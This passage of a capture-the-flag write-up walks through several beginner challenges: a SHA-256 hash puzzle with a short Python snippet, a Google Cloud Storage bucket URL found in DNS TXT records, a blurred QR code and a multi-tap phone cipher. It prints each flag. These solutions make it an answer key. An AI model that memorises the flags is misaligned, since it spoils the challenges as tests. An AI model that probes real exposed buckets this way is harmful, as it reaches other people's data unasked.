
- There also one button named “enter hash---→” which will redirect us to another page which ask for hash and correct hash will provide us flag.
- So Again We have one image of dial pad When Any Lame Hacker See any image, then they always try stupid things like steg…. so let’s try that,

- From this we got some python code, which do something spooky so let’s analyze it,
#You are tasked with securing a sensitive file. To ensure its integrity,
#you must calculate the SHA-256 hash of the file contents.
import hashlib
# Calculate the value of the mathematical expression
# Replacing Number with its words
# eight = 8, three = 3, two = 2
#value = (5 * eight) + (three * 6) - (two * 4)
value = (5 * eight) + (three * 6) - (two * 4)
# Convert the value to a string
value_str = str(value)
# Calculate the SHA-256 hash
hash_object = hashlib.sha256(value_str.encode())
hash_hex = hash_object.hexdigest()
print(hash_hex)
#Once you have calculated the value of this expression,
#hash the resulting string using the SHA-256 algorithm. What is the hash?
Output: 1a6562590ef19d1045d06c4055742d38288e9e6dcd71ccde5cee80f1d5a774eb

- We try to enter it into website input field above mentioned, and

- If we follow the page and and active dark mode and scroll to the end we got the flag,
- But this is not it, we have to make it according to this description,
You are tasked with securing a sensitive file. To ensure its integrity, you must calculate the SHA-256 hash of the file contents.- Flag structure: CM{XXX-###_##}
CM{SHA256_unhashedvaluenumber}
CM{SHA-256_##}
So as We can see that we have made our flag as per format but there are 2 digits which still missing so, in this we have to do this,
As per previous code,
So Here is The Flag,
CM{SHA-256_50}
Cloud
Cloudy Records
- On the given website, I found nothing. I tried multiple things, like checking the request and response headers, but nothing got any info that it is not cloud.
- Then I try to do something that is very straight forward and that any lame hacker thinks like. I have a domain, so I have tried to see a
DNS lookupandDNS recordson this website:https://dnschecker.org/ - And Oooo.. I got something here,

https://storage.googleapis.com/cloudcorps-important/
- A Google storage link in TXT records, neet 🫡
- Then I try to access it, and this is what I got.

- There are some files mentioned like,
- Hall_of_Hacks_1.pdf
- Hall_of_Hacks_2.pdf
- Hall_of_Hacks_3.pdf
- So Try to access those files through same URL by just appending files and B00M!!!!!!
- I got the flag.🫠
https://storage.googleapis.com/cloudcorps-important/Hall_of_Hacks_2.pdf

CM{GCP_CloudStorage_Bucket_Challenge_20241018}
Forensics
QR-azy Mystery!
- After downloading this file it looks like this,

It is blurred QR-code so we have to make sharper so we can scan it properly,
I have done this through https://picsart.com/create/editor?category=myFolders&projectId=671fb73d7ff5f51af2d7fee6 and here is the result,

- And when i scanned it, I got the flag,

flag{3efd4bd34663e618c70e051505c83f9f}
Dialing for Danger
- When I open this file it gives me random numbers,
4 666 555 3 33 66 0 4 2 8 33 0 22 777 444 3 4 33
- It looks like cipher so let’s identify which type of cipher is it,

- It is a
Multi-Tap Phone (SMS)Encoding Scheme

- And When I decrypt it I found this 3 strings so we have to make flag from it as per description and Gochaa!! Flag is correct!! 🫠
CM{GOLDEN_GATE_BRIDGE}

